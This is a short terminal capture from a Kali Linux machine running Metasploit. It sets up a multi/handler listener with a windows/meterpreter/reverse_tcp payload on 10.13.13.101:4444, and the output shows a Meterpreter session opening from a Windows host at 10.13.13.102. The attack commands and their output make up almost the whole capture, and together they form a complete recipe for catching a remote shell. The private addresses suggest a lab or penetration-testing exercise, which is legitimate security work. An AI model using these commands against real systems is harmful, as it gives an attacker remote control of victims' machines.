 kali@kali:~$ msfconsole

IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'

I love shells --egypt


       =[ metasploit v4.17.7-dev                          ]
+ -- --=[ 1801 exploits - 1027 auxiliary - 311 post       ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.13.13.101
lhost => 10.13.13.101
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 10.13.13.101:4444
[*] Sending stage (179779 bytes) to 10.13.13.102
[*] Meterpreter session 1 opened (10.13.13.101:4444 -> 10.13.13.102:49175) at 2018-08-24 23:46:22 +0300

meterpreter >